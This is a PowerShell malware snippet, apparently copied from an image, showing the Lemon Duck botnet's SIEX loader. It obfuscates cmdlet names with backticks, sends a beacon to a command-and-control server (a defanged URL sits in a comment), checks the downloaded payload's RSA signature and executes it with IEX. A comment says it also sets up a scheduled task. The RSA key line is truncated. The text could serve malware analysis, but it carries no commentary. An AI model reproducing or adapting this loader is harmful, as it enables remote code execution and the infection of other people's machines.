 function SIEX
{
Param([string]$url)
try
{
$webclient = Ne`w-Obj`ect Net.WebC`lient
$finalurl = "$url"+"?"+"$params"
try
{
$webclient.Headers.add("User-Agent","Lemon-Duck-"+$Lemon_Duck.replace('\','-')) # User-Ag
} catch{}
$res_bytes = $webclient."DownloadData"($finalurl) # http[:]//t.tr2q.com/report.jsp?JOHN-PC&CB
if($res_bytes.count -gt 173)
{
$sign_bytes = $res_bytes[0..171];
$raw_bytes = $res_bytes[173..$res_bytes.count];
$rsaParams = New-Object System.Security.Cryptography.RSAParameters
$rsaParams.Modulus = 0xda,0x65,0xa8,0xd7,0xbb,0x97,0xbc,0x6d,0x41,0x5e,0x99,0x9d,0x82,0xf
$rsaParams.Exponent = 0x01,0x00,0x01
$rsa = New-Object -TypeName System.Security.Cryptography.RSACryptoServiceProvider;
$rsa.ImportParameters($rsaParams)
$base64 = -join([char[]]$sign_bytes)
$byteArray = [convert]::FromBase64String($base64)
$sha1 = New-Object System.Security.Cryptography.SHA1CryptoServiceProvider
if($rsa.verifyData($raw_bytes,$sha1,$byteArray))
{
IEX (-join[char[]]$raw_bytes)
}
}
} catch{}
}
SIEX "$core_url/report.jsp" # 下载15.4，创建计划任务